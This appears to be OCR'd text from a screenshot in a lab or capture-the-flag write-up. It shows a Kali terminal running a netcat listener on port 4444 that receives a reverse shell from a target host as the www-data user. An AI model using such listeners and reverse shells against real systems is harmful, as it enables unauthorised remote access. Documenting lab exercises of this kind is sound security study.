 linked@kali: ~/Desktop/shell
File Actions Edit View Help
linked@kali:~/Desktop/shell$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.0.116] from (UNKNOWN) [10.10.30.245] 54372
Linux dmv 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:05:23 up 1:14, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$